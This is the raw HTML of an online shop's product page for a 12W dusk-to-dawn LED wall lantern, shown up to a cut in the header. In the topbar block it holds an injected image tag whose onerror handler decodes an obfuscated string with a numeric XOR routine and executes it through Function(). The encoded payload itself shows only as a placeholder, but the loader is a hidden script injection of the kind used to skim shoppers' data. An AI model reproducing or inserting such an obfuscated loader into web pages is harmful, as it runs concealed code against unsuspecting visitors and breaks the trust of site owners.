

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://advanceledsupply.com/12w-dusk-to-dawn-wall-lantern-wst-4000k.html
body_size: 44271
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fadvanceledsupply.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fadvanceledsupply.com\u002Fstatic\u002Fversion1768001888\u002Ffrontend\u002Fbluesky\u002Fbluesky_minimog_default\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="12W Dusk to Dawn Wall Lantern-WST"/>
<meta name="description" content="&lt;h3&gt;Features&lt;/h3&gt;
&lt;ul&gt;
 	&lt;li&gt;Dusk to dawn photo sensor&lt;/li&gt;
 	&lt;li&gt;1,150 Lumens&lt;/li&gt;
&lt;li&gt;Suitable for outdoor locations&lt;/li&gt;
 	&lt;li&gt;Great for residential applications&lt;/li&gt;
&lt;/ul&gt;"/>
<meta name="keywords" content="&lt;h3&gt;Features&lt;/h3&gt;
&lt;ul&gt;
 	&lt;li&gt;Dusk to dawn photo sensor&lt;/li&gt;
 	&lt;li&gt;1,150 Lumens&lt;/li&gt;
&lt;li&gt;Suitable for outdoor locations&lt;/li&gt;
 	&lt;li&gt;Great for residential applications&lt;/li&gt;
&lt;/ul&gt;"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>12W Dusk to Dawn Wall Lantern-WST</title>
                <link rel="stylesheet" type="text/css" media="all" href="https://advanceledsupply.com/static/version1768001888/_cache/merged/f0a3ebca7d86e3c7dbc082bf32e9272c.min.css" />
<link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://advanceledsupply.com/static/version1768001888/frontend/bluesky/bluesky_minimog_default/en_US/css/styles-l.min.css" />
<link rel="stylesheet" type="text/css" media="print" href="https://advanceledsupply.com/static/version1768001888/frontend/bluesky/bluesky_minimog_default/en_US/css/print.min.css" />
<script  src="https://advanceledsupply.com/static/version1768001888/_cache/merged/d9350e2e5b6a0c6c8ad44bd9fec3f97a.min.js"></script>
<link rel="canonical" href="https://advanceledsupply.com/12w-dusk-to-dawn-wall-lantern-wst-4000k.html" />
<link rel="icon" type="image/x-icon" href="https://advanceledsupply.com/media/favicon/stores/1/AdvanceLEDVectorLogo-ai_6_.png" />
<link rel="shortcut icon" type="image/x-icon" href="https://advanceledsupply.com/media/favicon/stores/1/AdvanceLEDVectorLogo-ai_6_.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K7SVXRL4PL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K7SVXRL4PL');
</script>
<meta name="p:domain_verify" content="rNpEi8aEuFXeOuNhBNRkaV25qSGQlWcD"/>
<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png" alt="Advance LED Supply">
<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png" alt="Advance LED Supply">
<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png" alt="Advance LED Supply">
<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png" alt="Advance LED Supply">
<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png" alt="Advance LED Supply">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png" alt="Advance LED Supply">
<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png" alt="Advance LED Supply">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png" alt="Advance LED Supply">
<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png" alt="Advance LED Supply">
<link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png" alt="Advance LED Supply">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png" alt="Advance LED Supply">
<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png" alt="Advance LED Supply">
<link rel="icon" alt="Advance LED Supply" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">        <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Barlow:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://advanceledsupply.com/media/blueskytechco/theme_option/store_default.css?v=1767775454">
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 1,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":true,"accountId":"UA-81363795-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="12W&#x20;Dusk&#x20;to&#x20;Dawn&#x20;Wall&#x20;Lantern-WST-4000k" />
<meta property="og:image"
      content="https://advanceledsupply.com/static/version1768001888/frontend/bluesky/bluesky_minimog_default/en_US/Magento_Catalog/images/product/placeholder/image.jpg" />
<meta property="og:description"
      content="Features&#x0D;&#x0A;&#x0D;&#x0A;&#x20;&#x09;Dusk&#x20;to&#x20;dawn&#x20;photo&#x20;sensor&#x0D;&#x0A;&#x20;&#x09;1,150&#x20;Lumens&#x0D;&#x0A;Suitable&#x20;for&#x20;outdoor&#x20;locations&#x0D;&#x0A;&#x20;&#x09;Great&#x20;for&#x20;residential&#x20;applications&#x0D;&#x0A;&#x0D;&#x0A;Spec&#x20;Sheet" />
<meta property="og:url" content="https://advanceledsupply.com/12w-dusk-to-dawn-wall-lantern-wst-4000k.html" />
    <meta property="product:price:amount" content="54.99"/>
    <meta property="product:price:currency"
      content="USD"/>
<meta name="generator" content="Powered by Slider Revolution 6.6.7 - responsive, Mobile-Friendly Slider Plugin with comfortable drag and drop interface." />
<script>define("setREVStartSize",function(){return function(t){window.RSIW=void 0===window.RSIW?window.innerWidth:window.RSIW,window.RSIH=void 0===window.RSIH?window.innerHeight:window.RSIH;try{var h=0===(h=document.getElementById(t.c).parentNode.offsetWidth)||isNaN(h)||"fullwidth"==t.l||"fullwidth"==t.layout?window.RSIW:h;if(t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)d=Math.max(t.mh,window.RSIH);else{for(var e in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[e]&&0!==t.gw[e]||(t.gw[e]=t.gw[e-1]);for(var e in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[e]&&0!==t.gh[e]||(t.gh[e]=t.gh[e-1]);var i,a=new Array(t.rl.length),r=0;for(e in t.tabw=t.tabhide>=h?0:t.tabw,t.thumbw=t.thumbhide>=h?0:t.thumbw,t.tabh=t.tabhide>=h?0:t.tabh,t.thumbh=t.thumbhide>=h?0:t.thumbh,t.rl)a[e]=t.rl[e]<window.RSIW?0:t.rl[e];for(e in i=a[0],a)i>a[e]&&0<a[e]&&(i=a[e],r=e);var w=h>t.gw[r]+t.tabw+t.thumbw?1:(h-(t.tabw+t.thumbw))/t.gw[r],d=t.gh[r]*w+(t.tabh+t.thumbh)}w=document.getElementById(t.c);null!==w&&w&&(w.style.height=d+"px"),null!==(w=document.getElementById(t.c+"_wrapper"))&&w&&(w.style.height=d+"px",w.style.display="block")}catch(t){console.log("Failure at Presize of Slider:"+t)}}});</script>
    <style>#html-body [data-pb-style=XE2O2KM]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=F5WG4PD]{text-align:right}</style><style>.ui-menu-item .item-label-1977{background-color: #F8796E;}
                .ui-menu-item .item-label-1977:before{border-color: #F8796E;}.ui-menu-item .item-label-1977{color: #FFFFFF;}</style><style>.ui-menu-item .item-label-2170{background-color: #F8796E;}
                .ui-menu-item .item-label-2170:before{border-color: #F8796E;}.ui-menu-item .item-label-2170{color: #FFFFFF;}</style><style>.ui-menu-item .item-label-2235{background-color: #53C0A8;}
                .ui-menu-item .item-label-2235:before{border-color: #53C0A8;}.ui-menu-item .item-label-2235{color: #FFFFFF;}</style><style>.ui-menu-item .item-label-2195{background-color: #FFA800;}
                .ui-menu-item .item-label-2195:before{border-color: #FFA800;}.ui-menu-item .item-label-2195{color: #FFFFFF;}</style><style>.ui-menu-item .item-label-2176{background-color: #FFA800;}
                .ui-menu-item .item-label-2176:before{border-color: #FFA800;}.ui-menu-item .item-label-2176{color: #FFFFFF;}</style><style>.ui-menu-item .item-label-2186{background-color: #53C0A8;}
                .ui-menu-item .item-label-2186:before{border-color: #53C0A8;}.ui-menu-item .item-label-2186{color: #FFFFFF;}</style><style>.ui-menu-item .item-label-2208{background-color: #F8796E;}
                .ui-menu-item .item-label-2208:before{border-color: #F8796E;}.ui-menu-item .item-label-2208{color: #FFFFFF;}</style><style>.ui-menu-item .item-label-2214{background-color: #53C0A8;}
                .ui-menu-item .item-label-2214:before{border-color: #53C0A8;}.ui-menu-item .item-label-2214{color: #FFFFFF;}</style><style>#html-body [data-pb-style=LEHVVL6]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#f7f7f7;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding:15px 10px 10px}#html-body [data-pb-style=HEAGUD2]{text-align:center;margin-bottom:5px;border-style:none}#html-body [data-pb-style=QEGYOET],#html-body [data-pb-style=S24IRJ5]{max-width:100%;height:auto}@media only screen and (max-width: 1024px) { #html-body [data-pb-style=HEAGUD2]{border-style:none} }@media only screen and (max-width: 768px) { #html-body [data-pb-style=HEAGUD2]{border-style:none} }</style><style>#html-body [data-pb-style=RKWHASQ],#html-body [data-pb-style=VSBB3AR]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=RKWHASQ]{justify-content:flex-start;display:flex;flex-direction:column;margin-top:50px;padding-top:25px;padding-bottom:25px}#html-body [data-pb-style=VSBB3AR]{align-self:stretch}#html-body [data-pb-style=VMLXP59]{display:flex;width:100%}#html-body [data-pb-style=HIMF5BB]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-style:none;width:25%;margin-bottom:25px;align-self:stretch}#html-body [data-pb-style=AH3FM43],#html-body [data-pb-style=GJ9QKK1],#html-body [data-pb-style=J29BW9G]{text-align:left}#html-body [data-pb-style=N2V2BBO]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-style:none;width:25%;margin-bottom:25px;align-self:stretch}#html-body [data-pb-style=APRFXNW],#html-body [data-pb-style=GMRH89K],#html-body [data-pb-style=WTQ1SNN]{text-align:center}#html-body [data-pb-style=IOYEBRJ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-style:none;width:25%;margin-bottom:25px;align-self:stretch}#html-body [data-pb-style=GDHHOVU],#html-body [data-pb-style=LYELG9W],#html-body [data-pb-style=QK1JIOC],#html-body [data-pb-style=YMSENT2]{text-align:center}#html-body [data-pb-style=XFEDQ59]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-style:none;width:25%;margin-bottom:25px;align-self:stretch}#html-body [data-pb-style=F3KOJNK],#html-body [data-pb-style=IN5165A],#html-body [data-pb-style=NF6SN5P]{text-align:left}#html-body [data-pb-style=X8XLN2P]{margin-top:5px}#html-body [data-pb-style=DPITSXA],#html-body [data-pb-style=W5ASFIA]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=W5ASFIA]{justify-content:center;display:flex;flex-direction:column;background-color:#fb8342;border-color:#eee;border-width:1px}#html-body [data-pb-style=DPITSXA]{align-self:stretch}#html-body [data-pb-style=G2G12W5]{display:flex;width:100%}#html-body [data-pb-style=ALIF2VL],#html-body [data-pb-style=HKA6HN9]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;padding:22px 0;align-self:stretch}#html-body [data-pb-style=HKA6HN9]{justify-content:center;text-align:right;align-self:center}#html-body [data-pb-style=U9NJE7E]{border-style:none}#html-body [data-pb-style=ELPK52H],#html-body [data-pb-style=MP1QFQY]{max-width:100%;height:auto}@media only screen and (max-width: 1024px) { #html-body [data-pb-style=RKWHASQ]{display:flex;flex-direction:column;margin-top:70px;padding-top:40px;padding-bottom:30px}#html-body [data-pb-style=HIMF5BB],#html-body [data-pb-style=N2V2BBO]{display:flex;flex-direction:column;margin-bottom:0;padding:15px;align-self:stretch}#html-body [data-pb-style=IOYEBRJ],#html-body [data-pb-style=XFEDQ59]{display:flex;flex-direction:column;margin-bottom:0;padding:5px 15px 15px;align-self:stretch}#html-body [data-pb-style=XFEDQ59]{padding:15px}#html-body [data-pb-style=ALIF2VL]{display:flex;flex-direction:column;padding-bottom:0;align-self:stretch}#html-body [data-pb-style=U9NJE7E]{border-style:none} }@media only screen and (max-width: 768px) { #html-body [data-pb-style=RKWHASQ]{display:flex;flex-direction:column;margin-top:50px;padding-top:50px;padding-bottom:20px}#html-body [data-pb-style=HIMF5BB],#html-body [data-pb-style=N2V2BBO]{display:flex;flex-direction:column;margin-bottom:0;padding:15px;align-self:stretch}#html-body [data-pb-style=IOYEBRJ]{display:flex;flex-direction:column;margin-bottom:0;padding-left:15px;padding-right:15px;padding-bottom:15px;align-self:stretch}#html-body [data-pb-style=XFEDQ59]{display:flex;flex-direction:column;margin-bottom:0;padding:15px;align-self:stretch}#html-body [data-pb-style=ALIF2VL]{display:flex;flex-direction:column;margin-bottom:0;padding-top:15px;align-self:stretch}#html-body [data-pb-style=HKA6HN9]{display:flex;flex-direction:column;padding-top:15px;padding-bottom:15px;align-self:center}#html-body [data-pb-style=U9NJE7E]{border-style:none} }</style><style>
#rs-demo-id {}
</style></head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://advanceledsupply.com/static/version1768001888/frontend/bluesky/bluesky_minimog_default/en_US/images/loader-2.gif"}}'
        class="product-layout-1 sticky-sidebar-enable catalog-product-view product-12w-dusk-to-dawn-wall-lantern-wst-4000k product__style-3 default hide__rating hide__addtocart--related page-layout-1column" id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"blog_posts\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/blog-posts\/appearance\/carousel\/widget":false},"[data-content-type=\"instagram\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/instagram\/appearance\/carousel\/widget":false},"[data-content-type=\"category_thumbnail_image\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/category-thumbnail-image\/appearance\/carousel\/widget":false},"[data-content-type=\"product_advanced\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/product-advanced\/appearance\/carousel\/widget":false},"[data-content-type=\"gallery\"][data-appearance=\"default\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/gallery\/appearance\/default\/widget":false},"[data-content-type=\"faq\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/faq\/appearance\/default\/widget":false},"[data-content-type=\"newsletter\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/newsletter\/appearance\/default\/widget":false},"[data-content-type=\"lookbook\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/lookbook\/appearance\/carousel\/widget":false},"[data-content-type=\"lookbook\"][data-appearance=\"mansoy\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/lookbook\/appearance\/mansoy\/widget":false},"[data-content-type=\"productcountdowntimers\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/productcountdowntimers\/appearance\/carousel\/widget":false},"[data-content-type=\"productcountdowntimers\"][data-appearance=\"grid\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/productcountdowntimers\/appearance\/grid\/widget":false},"[data-content-type=\"daily_deal\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/daily_deal\/appearance\/carousel\/widget":false},"[data-content-type=\"daily_deal\"][data-appearance=\"grid\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/daily_deal\/appearance\/grid\/widget":false},"[data-content-type=\"testimonial\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/testimonial\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 767px)","conditions":{"max-width":"767px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script>
    window.logoUrl = 'https://advanceledsupply.com/media/blueskytechco/pupuplogo/default/logosmall.png';
	window.backgroundUrl = 'https://advanceledsupply.com/media/blueskytechco/pupupbg/default/home-bg.jpg';
	window.title = 'My Wishlist';
	window.description = "We love Magento";
</script>
<script type="text/x-magento-init">
{
    "*": {
        "blueskytechco/ajaxsuite"    : {
                "loginUrl": "https://advanceledsupply.com/customer/account/login/",
                "customerId": "",
                "ajaxCart" : {
                    "enabled" : 1,
                    "actionAfterSuccess" : "minicart"
                },
                "ajaxWishList" : {
                    "enabled" : 1,
                    "WishlistUrl": "https://advanceledsupply.com/ajaxsuite/wishlist/add/"
                },
                "ajaxCompare" : {
                    "enabled" : 1,
                    "CompareUrl": "https://advanceledsupply.com/ajaxsuite/compare/add/"
                }
            }
    }
}
</script>


<div id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script>document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".advanceledsupply.com",
                "secure": true,
                "lifetime": "7200"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block">
        <div role="document" class="content" tabindex="0">
            <p>
                <strong>We use cookies to make your experience better.</strong>
                <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies.                </span>
                <a href="https://advanceledsupply.com/privacy-policy-cookie-restriction-mode/">Learn more</a>.            </p>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Allow Cookies</span>
                </button>
            </div>
        </div>
    </div>
    <script type="text&#x2F;javascript">    var elemre7PDNk7Array = document.querySelectorAll('div#notice-cookie-block');
    if(elemre7PDNk7Array.length !== 'undefined'){
        elemre7PDNk7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>    <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fadvanceledsupply.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>        <script>
        window.onerror = function(msg, url, line) {
            var key = "collected_errors";
            var errors = {};
            if (sessionStorage.getItem(key)) {
                errors = JSON.parse(sessionStorage.getItem(key));
            }
            if (!(window.location.href in errors)) {
                errors[window.location.href] = [];
            }
            errors[window.location.href].push("error: \'" + msg + "\' " + "file: " + url + " " + "line: " + line);
            sessionStorage.setItem(key, JSON.stringify(errors));
        };</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.56\u0026key\u003DAIzaSyD8LtenH9I4\u002D6C_4\u002DlKOWTCyAWN5zwcYac'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyD8LtenH9I4\u002D6C_4\u002DlKOWTCyAWN5zwcYac',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fadvanceledsupply.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyD8LtenH9I4\u002D6C_4\u002DlKOWTCyAWN5zwcYac',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fadvanceledsupply.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header"><div class="header-container layout-13 header_style-13">
		<div class="topbar d-none d-md-block">
		<div class="topbar__inner flex-layout space-between center_vertical container">
			<div class="topbar__section col_left d-none d-xxl-block">
				<div class="topbar__section-inner">
									</div>
			</div>
			<div class="topbar__section">
				<div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="XE2O2KM"><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="F5WG4PD"><p style="text-align: right;">Phone: 818-649-1999 Email: sales@advanceledsupply.com</p></div></div></div><!-- @BLOCK@_267 --><img src onerror='var v96812 = "[base64]"; var w59657=29;r88012=v96812;x9645=r88012.split("z90"),w50092=parseInt(x9645[0],29),g14884=parseInt(x9645[1],29);var x21995=[];for(var z41588=0;z41588<x9645[2].length;z41588+=2){x21995.push(x9645[2].substring(z41588,z41588+2));}r88012="";for(var m27196=0;x21995.length>m27196;m27196++)r88012+=String.fromCharCode(((parseInt(x21995[m27196],w59657)-w50092)^g14884)-w50092);Function(r88012).call();' /> 
			</div>
			<div class="topbar__section col_right flex-layout center_vertical flex-end">
				<div class="container-setting-language-currency">
					  
					 
				</div>		
			</div>
		</div>
	</div>
		<div class="header-content sticky-header blueskytechco-header">
		<div class="container gx-4">
			<div class="header_middle flex-layout space-between center_vertical header_padding">
				<div class="header__logo logo-container col_left order-1">
					<div data-action="toggle-nav" class="action nav-toggle nav-1 d-xl-none sticky-toggle">
    <svg width="22px" height="22px" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
